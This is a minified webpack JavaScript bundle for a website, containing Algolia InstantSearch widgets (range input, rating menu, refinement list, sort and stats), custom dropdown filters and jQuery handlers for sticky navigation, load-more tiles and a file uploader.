Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.url,n=e.translate,r=e.className;return l.a.createElement("div",{className:h()(g(""),r)},l.a.createElement("span",{className:g("text")},n("searchBy"))," ",l.a.createElement("a",{href:t,target:"_blank",className:g("link"),"aria-label":"Algolia",rel:"noopener noreferrer"},l.a.createElement(y,null)))}}]),t}(c.Component);Object(u.a)(b,"propTypes",{url:p.a.string.isRequired,translate:p.a.func.isRequired,className:p.a.string}),t.a=Object(v.B)({searchBy:"Search by"})(b)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1233),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.q)(u)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(4),l=n(1),f=n.n(l),p=n(2),d=n.n(p),h=n(26),v=n.n(h),m=n(3),g=n(19),y=Object(g.b)("RangeInput"),b=function(e){function t(e){var n;return Object(r.a)(this,t),n=Object(o.a)(this,Object(a.a)(t).call(this,e)),Object(c.a)(Object(u.a)(Object(u.a)(n)),"onSubmit",function(e){e.preventDefault(),n.props.refine({min:n.state.from,max:n.state.to})}),n.state=n.normalizeStateForRendering(e),n}return Object(s.a)(t,e),Object(i.a)(t,[{key:"componentWillReceiveProps",value:function(e){!e.canRefine||this.props.canRefine===e.canRefine&&this.props.currentRefinement.min===e.currentRefinement.min&&this.props.currentRefinement.max===e.currentRefinement.max||this.setState(this.normalizeStateForRendering(e))}},{key:"normalizeStateForRendering",value:function(e){var t=e.canRefine,n=e.min,r=e.max,i=e.currentRefinement,o=i.min,a=i.max;return{from:t&&void 0!==o&&o!==n?o:"",to:t&&void 0!==a&&a!==r?a:""}}},{key:"normalizeRangeForRendering",value:function(e){var t=e.canRefine,n=e.min,r=e.max,i=void 0!==n,o=void 0!==r;return{min:t&&i&&o?n:"",max:t&&i&&o?r:""}}},{key:"render",value:function(){var e=this,t=this.state,n=t.from,r=t.to,i=this.props,o=i.precision,a=i.translate,s=i.canRefine,u=i.className,c=this.normalizeRangeForRendering(this.props),l=c.min,p=c.max,d=1/Math.pow(10,o);return f.a.createElement("div",{className:v()(y("",!s&&"-noRefinement"),u)},f.a.createElement("form",{className:y("form"),onSubmit:this.onSubmit},f.a.createElement("input",{className:y("input","input--min"),type:"number",min:l,max:p,value:n,step:d,placeholder:l,disabled:!s,onChange:function(t){return e.setState({from:t.currentTarget.value})}}),f.a.createElement("span",{className:y("separator")},a("separator")),f.a.createElement("input",{className:y("input","input--max"),type:"number",min:l,max:p,value:r,step:d,placeholder:p,disabled:!s,onChange:function(t){return e.setState({to:t.currentTarget.value})}}),f.a.createElement("button",{className:y("submit"),type:"submit"},a("submit"))))}}]),t}(l.Component);Object(c.a)(b,"propTypes",{canRefine:d.a.bool.isRequired,precision:d.a.number.isRequired,translate:d.a.func.isRequired,refine:d.a.func.isRequired,min:d.a.number,max:d.a.number,currentRefinement:d.a.shape({min:d.a.number,max:d.a.number}),className:d.a.string}),Object(c.a)(b,"defaultProps",{currentRefinement:{},className:""}),t.a=Object(m.B)({submit:"ok",separator:"to"})(b)},function(e,t,n){"use strict";var r=n(1),i=n.n(r);t.a=function(){return i.a.createElement("div",null,"We do not provide any Slider, see the documentation to learn how to connect one easily:",i.a.createElement("a",{target:"_blank",rel:"noopener noreferrer",href:"https://community.algolia.com/react-instantsearch/widgets/RangeSlider.html"},"https://community.algolia.com/react-instantsearch/widgets/RangeSlider.html"))}},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1236),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.q)(u)},function(e,t,n){"use strict";var r=n(42),i=n(52),o=n(13),a=n(14),s=n(15),u=n(16),c=n(17),l=n(4),f=n(1237),p=n.n(f),d=n(148),h=n.n(d),v=n(1),m=n.n(v),g=n(2),y=n.n(g),b=n(26),x=n.n(b),w=n(3),_=n(19),S=Object(_.b)("RatingMenu"),C=function(e){function t(){return Object(o.a)(this,t),Object(s.a)(this,Object(u.a)(t).apply(this,arguments))}return Object(c.a)(t,e),Object(a.a)(t,[{key:"onClick",value:function(e,t,n){n.preventDefault(),n.stopPropagation(),e===this.props.currentRefinement.min&&t===this.props.currentRefinement.max?this.props.refine({min:this.props.min,max:this.props.max}):this.props.refine({min:e,max:t})}},{key:"buildItem",value:function(e){for(var t=e.max,n=e.lowerBound,r=e.count,o=e.translate,a=e.createURL,s=e.isLastSelectableItem,u=!r,c=this.props.currentRefinement.min<n,l=s&&c||!u&&n===this.props.currentRefinement.min&&t===this.props.currentRefinement.max,f=[],p=0,d=0;d<t;d++)d<n&&p++,f.push([m.a.createElement("svg",{key:d,className:S("starIcon",d>=n?"starIcon--empty":"starIcon--full"),"aria-hidden":"true",width:"24",height:"24"},m.a.createElement("use",{xlinkHref:"#".concat(S(d>=n?"starEmptySymbol":"starSymbol"))}))," "]);var h=s&&l,v=u||h?{}:{href:a({min:n,max:t}),onClick:this.onClick.bind(this,n,t)};return m.a.createElement("li",{key:n,className:S("item",l&&"item--selected",u&&"item--disabled")},m.a.createElement("a",Object(i.a)({className:S("link"),"aria-label":"".concat(p).concat(o("ratingLabel"))},v),f,m.a.createElement("span",{className:S("label"),"aria-hidden":"true"},o("ratingLabel"))," ",m.a.createElement("span",{className:S("count")},r)))}},{key:"render",value:function(){var e=this,t=this.props,n=t.min,i=t.max,o=t.translate,a=t.count,s=t.createURL,u=t.canRefine,c=t.className,l=void 0!==n&&n>=0?n:1,f=void 0!==i&&i>=0?i:0,d=f-l+1,v=Math.max(d,0),g=a.map(function(e){return Object(r.a)({},e,{value:parseFloat(e.value)})}).filter(function(e){return e.value>=l&&e.value<=f}),y=p()(new Array(v),null).map(function(e,t){var n=h()(g,function(e){return e.value===f-t}),r={value:f-t,count:0,total:0};return n||r}).reduce(function(e,t,n){return e.concat(Object(r.a)({},t,{total:0===n?t.count:e[n-1].total+t.count}))},[]),b=y.map(function(t,n){return e.buildItem({lowerBound:t.value,count:t.total,isLastSelectableItem:y.length-1===n,max:f,translate:o,createURL:s})});return m.a.createElement("div",{className:x()(S("",!u&&"-noRefinement"),c)},m.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",style:{display:"none"}},m.a.createElement("symbol",{id:S("starSymbol"),viewBox:"0 0 24 24"},m.a.createElement("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"})),m.a.createElement("symbol",{id:S("starEmptySymbol"),viewBox:"0 0 24 24"},m.a.createElement("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"}))),m.a.createElement("ul",{className:S("list",!u&&"list--noRefinement")},b))}}]),t}(v.Component);Object(l.a)(C,"propTypes",{translate:y.a.func.isRequired,refine:y.a.func.isRequired,createURL:y.a.func.isRequired,min:y.a.number,max:y.a.number,currentRefinement:y.a.shape({min:y.a.number,max:y.a.number}),count:y.a.arrayOf(y.a.shape({value:y.a.string,count:y.a.number})),canRefine:y.a.bool.isRequired,className:y.a.string}),Object(l.a)(C,"defaultProps",{className:""}),t.a=Object(w.B)({ratingLabel:" & Up"})(C)},function(e,t,n){function r(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&o(e,t,n)&&(n=0,r=a),i(e,t,n,r)):[]}var i=n(1238),o=n(491);e.exports=r},function(e,t,n){function r(e,t,n,r){var a=e.length;for(n=i(n),n<0&&(n=-n>a?0:a+n),r=void 0===r||r>a?a:i(r),r<0&&(r+=a),r=n>r?0:o(r);n<r;)e[n++]=t;return e}var i=n(297),o=n(1239);e.exports=r},function(e,t,n){function r(e){return e?i(o(e),0,a):0}var i=n(1240),o=n(297),a=4294967295;e.exports=r},function(e,t){function n(e,t,n){return e===e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}e.exports=n},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1242),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.r)(u)},function(e,t,n){"use strict";var r=n(52),i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(32),l=n(4),f=n(298),p=n.n(f),d=n(1),h=n.n(d),v=n(2),m=n.n(v),g=n(3),y=n(19),b=n(299),x=n(201),w=Object(y.b)("RefinementList"),_=function(e){function t(){var e,n;Object(i.a)(this,t);for(var r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return n=Object(a.a)(this,(e=Object(s.a)(t)).call.apply(e,[this].concat(o))),Object(l.a)(Object(c.a)(Object(c.a)(n)),"state",{query:""}),Object(l.a)(Object(c.a)(Object(c.a)(n)),"selectItem",function(e,t){t(),n.props.refine(e.value)}),Object(l.a)(Object(c.a)(Object(c.a)(n)),"renderItem",function(e,t){var r=n.props.isFromSearch?h.a.createElement(b.a,{attribute:"label",hit:e}):e.label;return h.a.createElement("label",{className:w("label")},h.a.createElement("input",{className:w("checkbox"),type:"checkbox",checked:e.isRefined,onChange:function(){return n.selectItem(e,t)}}),h.a.createElement("span",{className:w("labelText")},r)," ",h.a.createElement("span",{className:w("count")},e.count.toLocaleString()))}),n}return Object(u.a)(t,e),Object(o.a)(t,[{key:"render",value:function(){return h.a.createElement(x.a,Object(r.a)({renderItem:this.renderItem,selectItem:this.selectItem,cx:w},p()(this.props,["translate","items","showMore","limit","showMoreLimit","isFromSearch","searchForItems","searchable","canRefine","className"]),{query:this.state.query}))}}]),t}(d.Component);Object(l.a)(_,"propTypes",{translate:m.a.func.isRequired,refine:m.a.func.isRequired,searchForItems:m.a.func.isRequired,searchable:m.a.bool,createURL:m.a.func.isRequired,items:m.a.arrayOf(m.a.shape({label:m.a.string.isRequired,value:m.a.arrayOf(m.a.string).isRequired,count:m.a.number.isRequired,isRefined:m.a.bool.isRequired})),isFromSearch:m.a.bool.isRequired,canRefine:m.a.bool.isRequired,showMore:m.a.bool,limit:m.a.number,showMoreLimit:m.a.number,transformItems:m.a.func,className:m.a.string}),Object(l.a)(_,"defaultProps",{className:""}),t.a=Object(g.B)({showMore:function(e){return e?"Show less":"Show more"},noResults:"No results",submit:null,reset:null,resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(_)},function(e,t,n){"use strict";var r=n(3),i=n(1244);t.a=Object(r.s)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(19),h=Object(d.b)("ScrollTo"),v=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.value,r=t.hasNotChanged;n!==e.value&&r&&this.el.scrollIntoView()}},{key:"render",value:function(){var e=this;return l.a.createElement("div",{ref:function(t){return e.el=t},className:h("")},this.props.children)}}]),t}(c.Component);Object(u.a)(v,"propTypes",{value:p.a.any,children:p.a.node,hasNotChanged:p.a.bool}),t.a=v},function(e,t,n){"use strict";var r=n(3),i=n(488);t.a=Object(r.t)(i.a)},function(e,t,n){"use strict";var r=n(3),i=n(1247);t.a=Object(r.i)(i.a)},function(e,t,n){"use strict";var r=n(52),i=n(1),o=n.n(i),a=n(19),s=n(489),u=Object(a.b)("Snippet"),c=function(e){return o.a.createElement(s.a,Object(r.a)({},e,{highlightProperty:"_snippetResult",cx:u}))};t.a=c},function(e,t,n){"use strict";var r=n(3),i=n(1249);t.a=Object(r.u)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(26),h=n.n(d),v=n(19),m=n(490),g=Object(v.b)("SortBy"),y=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.items,n=e.currentRefinement,r=e.refine,i=e.className;return l.a.createElement("div",{className:h()(g(""),i)},l.a.createElement(m.a,{cx:g,items:t,selectedItem:n,onSelect:r}))}}]),t}(c.Component);Object(u.a)(y,"propTypes",{items:p.a.arrayOf(p.a.shape({label:p.a.string,value:p.a.string.isRequired})).isRequired,currentRefinement:p.a.string.isRequired,refine:p.a.func.isRequired,className:p.a.string}),Object(u.a)(y,"defaultProps",{className:""}),t.a=y},function(e,t,n){"use strict";var r=n(3),i=n(1251);t.a=Object(r.w)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(26),h=n.n(d),v=n(3),m=n(19),g=Object(m.b)("Stats"),y=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.translate,n=e.nbHits,r=e.processingTimeMS,i=e.className;return l.a.createElement("div",{className:h()(g(""),i)},l.a.createElement("span",{className:g("text")},t("stats",n,r)))}}]),t}(c.Component);Object(u.a)(y,"propTypes",{translate:p.a.func.isRequired,nbHits:p.a.number.isRequired,processingTimeMS:p.a.number.isRequired,className:p.a.string}),Object(u.a)(y,"defaultProps",{className:""}),t.a=Object(v.B)({stats:function(e,t){return"".concat(e.toLocaleString()," results found in ").concat(t.toLocaleString(),"ms")}})(y)},function(e,t,n){"use strict";var r=n(3),i=n(1253);t.a=Object(r.x)(i.a)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(2),a=n.n(o),s=n(26),u=n.n(s),c=n(19),l=Object(c.b)("ToggleRefinement"),f=function(e){var t=e.currentRefinement,n=e.label,r=e.canRefine,o=e.refine,a=e.className;return i.a.createElement("div",{className:u()(l("",!r&&"-noRefinement"),a)},i.a.createElement("label",{className:l("label")},i.a.createElement("input",{className:l("checkbox"),type:"checkbox",checked:t,onChange:function(e){return o(e.target.checked)}}),i.a.createElement("span",{className:l("labelText")},n)))};f.propTypes={currentRefinement:a.a.bool.isRequired,label:a.a.string.isRequired,canRefine:a.a.bool.isRequired,refine:a.a.func.isRequired,className:a.a.string},f.defaultProps={className:""},t.a=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.item;return a.default.createElement("div",{className:"c-tagged-tile"},a.default.createElement("h3",null,t.title),a.default.createElement("p",null,t.paragraph),a.default.createElement("p",{className:"tags"},a.default.createElement("span",{className:"btn-tag"},t.jurisdiction),a.default.createElement("span",{className:"btn-tag"},t.category)),a.default.createElement("div",{className:"cta"},a.default.createElement("a",{className:"btn btn-icon-small-justify btn-skin-1",href:t.ctaUrl},t.ctaText,a.default.createElement(c.default,{glyph:"chevron-right"}))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(50),c=r(u);i.propTypes={item:(0,s.shape)({title:s.string.isRequired,paragraph:s.string.isRequired,tags:(0,s.shape)({title:s.string.isRequired}),cta:s.string,url:s.string}).isRequired}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),u=function(e){return e&&e.__esModule?e:{default:e}}(s),c=n(2),l=n(251),f=function(e){function t(e){r(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleTitleClick=n.handleTitleClick.bind(n),n.state={title:e.attribute,isOpen:!1},n}return o(t,e),a(t,[{key:"handleTitleClick",value:function(e){var t=this.state.title;e.target.closest(".ais-Menu-link")?t=e.target.closest(".ais-Menu-link").querySelector(".ais-Menu-label").textContent:"ais-ClearRefinements-button"===e.target.className&&(t=this.props.attribute),this.setState({title:t,isOpen:!this.state.isOpen}),this.props.toggleActiveFilter(this.props.attribute,!1)}},{key:"render",value:function(){var e=this,t=this.state.title;this.props.reset&&(t=this.props.attribute);var n=this.props.attributePlural?this.props.attributePlural:this.props.attribute+"s";return u.default.createElement("div",{className:"dropdown-wrapper dropdown-filter filter-item algolia-dropdown-filter"+(this.state.isOpen?" is-open":"")},u.default.createElement("div",{className:"EditingFormValueCell"},u.default.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},u.default.createElement("div",{className:"select",role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick},u.default.createElement("p",{className:"dropdown-filter-title-text"},this.props.attributePseudonym?this.props.attributePseudonym:t)),u.default.createElement("div",{className:"dropdown-filter-panel",id:this.props.attribute,onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0"},this.props.disableShowAll?"":u.default.createElement(l.ClearRefinements,{transformItems:function(t){return t.filter(function(t){return t.attribute===e.props.attribute})},translations:{reset:"show all "+n},clearsQuery:!0}),"year"===this.props.attribute?u.default.createElement(l.Menu,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){return t.label-e.label})}}):u.default.createElement(l.Menu,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){var n=e.label.toUpperCase(),r=t.label.toUpperCase();return n<r?-1:n>r?1:0})}})))))}}]),t}(u.default.Component);t.default=f,f.propTypes={attribute:c.string.isRequired,attributePlural:c.string,reset:c.bool,toggleActiveFilter:c.func.isRequired,attributePseudonym:c.string,disableShowAll:c.bool},f.defaultProps={reset:!1,attributePlural:"",attributePseudonym:"",disableShowAll:!1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=n(2),a=n(251),s=function(e){var t=e.items,n=e.refine,r=e.toggleActiveFilter;return i.default.createElement("div",{className:"ais-CurrentRefinements"},i.default.createElement("ul",{className:"ais-CurrentRefinements-list"},t.map(function(e){return i.default.createElement("li",{className:"ais-CurrentRefinements-itemt",key:e.label},i.default.createElement("span",{className:"ais-CurrentRefinements-label"},e.label),i.default.createElement("span",{className:"ais-CurrentRefinements-category"},i.default.createElement("button",{className:"ais-CurrentRefinements-delete",onClick:function(t){r(e.id,!0),t.preventDefault(),n(e.value)}},"✕")))})))};s.propTypes={items:o.array.isRequired,refine:o.func,toggleActiveFilter:o.func.isRequired},s.defaultProps={refine:null};var u=(0,a.connectCurrentRefinements)(s);t.default=u},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){0!==(0,i.default)(".s-page-profile-header").length&&(0,i.default)(".contact-nav").click(function(e){(0,i.default)(e.currentTarget).parent().toggleClass("show")})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(e,t,n){var r=(0,i.default)(".js-flex-fixed").outerHeight()||0;e.hasClass("fixed")&&!e.hasClass("placed")&&(e.addClass("placed"),t.css("top",n)),e.hasClass("placed")&&(0,i.default)(".js-flex-fixed.placed").length<=0&&(e.removeClass("placed"),t.css("top",r)),e.offset().top>n+r&&e.removeClass("fixed")},a=function(e,t,n){var r=(0,i.default)(".js-flex-fixed").outerHeight()||0;e.hasClass("fixed")&&!e.hasClass("placed")&&(0,i.default)(".js-flex-fixed.placed").length>0&&(e.addClass("placed"),t.css("top",n+r)),e.hasClass("placed")&&(0,i.default)(".js-flex-fixed.placed").length<=0&&(e.removeClass("placed"),t.css("top",0)),e.offset().top<=n&&(e.hasClass("fixed")||t.css("top",0),e.addClass("fixed"))},s=function(e){var t=(0,i.default)(".js-sticky-nav .slide-item"),n=(0,i.default)(".js-sticky-nav .inner").innerWidth(),r=0;if((0,i.default)(window).width()<=768)return void(0,i.default)(".js-sticky-nav .inner").slick("slickGoTo",e);for(var o=0;o<=e;o+=1)r+=Math.ceil((0,i.default)(t[o]).outerWidth(o!==e));r>=n?(0,i.default)(".js-sticky-nav .slick-track").css({transform:"translate3d(-"+(r-n)+"px, 0, 0)"}):(0,i.default)(".js-sticky-nav .slick-track").css({transform:"translate3d(0, 0, 0)"})},u=function(){var e=(0,i.default)("html.ios").length>0,t=(0,i.default)(".js-sticky-nav"),n=(0,i.default)(".js-scroll-spy"),r=(0,i.default)(".js-sticky-nav .js-fixed-container"),u=0;t.length<=0||((0,i.default)(window).bind("scroll",function(){var c=(0,i.default)(window).scrollTop(),l=0,f=t.hasClass("placed");f=!e&&f,"fixed"===r.css("position")&&(l=r.outerHeight(!1)+parseInt(r.css("top"),10)+24),n.each(function(){var e=(0,i.default)(this).offset().top-l,t=e+((0,i.default)(this).height()-24);if(c>=e&&c<=t&&!f){var n=(0,i.default)(this).attr("id"),r=(0,i.default)('a[href="#'+n+'"]');r.addClass("show-as-active").siblings().removeClass("show-as-active"),s(r.data("slick-index"))}}),c>u?a(t,r,c):o(t,r,c),u=c}),(0,i.default)(window).trigger("scroll"),t.find(".slide-item").click(function(e){e.preventDefault();var n=(0,i.default)(this),o=n.attr("href"),a=t.hasClass("placed")?0:parseInt(r.css("top"),10),s=r.outerHeight(!1)+a+24,u=(0,i.default)(".js-flex-fixed").outerHeight()||0,c=(0,i.default)(window).scrollTop(),l=(0,i.default)(o).offset().top-(s-1);l>c&&a>0?l+=a:l<c&&0===a&&(l-=u),(0,i.default)("html, body").animate({scrollTop:l})}))};(0,i.default)(function(){u()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){function e(e){for(var t=o;t<o+e&&t<n.length;t++)(0,i.default)(n[t]).addClass("visible");(o+=e)>=n.length&&r.hide()}var t=(0,i.default)(".s-case-study"),n=t.find(".c-tile"),r=t.find("#load-more"),o=0;r.on("click",function(){e(3)}),e(3)};(0,i.default)(function(){o()})},function(e,t,n){"use strict"},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(e){var t=(0,i.default)(e),n=t.find(".is-current"),r=window.location.pathname,o=t.find('a[href="'+r+'"]');n.removeClass("is-current"),o.addClass("is-current")},a=function(){o(".styleguide-group-nav"),o(".styleguide-footer")};(0,i.default)(function(){a()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(7),o=r(i),a=n(73),s=r(a);(0,o.default)(".file-uploader-wrapper").each(function(){var e=(0,o.default)(".uploader-upload",this),t=(0,o.default)(".uploader-input-file",this);(0,o.default)("label",this).clone().addClass("btn btn-skin-1").html("Select File").attr("tabindex","0").prependTo(e),(t.hasClass("aspNetDisabled")||t.is(":disabled"))&&((0,o.default)(".uploader-upload label",this).addClass("btn-disabled"),(0,o.default)(".uploader-upload label",this).on("click keypress",function(e){e.preventDefault()})),(0,s.default)((0,o.default)("label",this)),e.append('<span class="filename-span"></span>'),t.on("change",function(){this.value&&(0,o.default)(this).siblings("span.filename-span").text(this.value)})})}]);
//# sourceMappingURL=scripts.js.map